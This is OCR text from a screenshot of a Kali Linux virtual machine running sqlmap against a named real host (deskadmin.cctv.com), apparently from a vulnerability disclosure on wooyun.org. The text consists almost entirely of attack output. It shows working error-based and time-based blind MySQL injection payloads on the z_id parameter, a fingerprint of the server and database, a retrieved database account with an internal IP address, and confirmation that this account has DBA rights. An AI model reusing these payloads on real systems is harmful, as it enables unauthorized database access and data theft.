 Debian 8.x - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 8.x
Win7 Pro SP1
Shared VMs
Win7 Pro SP1
Debian 8.x
应用程序 位置 终端 六 09：42 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: z_id=894 AND (SELECT 3600 FROM(SELECT COUNT(*),CONCAT(0x7162787871,
(SELECT (ELT(3600=3600,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: z_id=894 AND (SELECT * FROM (SELECT(SLEEP(5)))TBti)
---
[09:41:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.1, PHP 5.3.15
back-end DBMS: MySQL 5.0
[09:41:43] [INFO] testing if current user is DBA
[09:41:43] [INFO] fetching current user
[09:41:43] [WARNING] reflective value(s) found and filtering out
[09:41:43] [INFO] retrieved: cntv_dev@10.70.58.12
current user is DBA: True
[09:41:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
deskadmin.cctv.com'
[*] shutting down at 09:41:43
root@kali:~#
www.wooyun.org
To direct input to this VM, click inside or press Ctrl+G.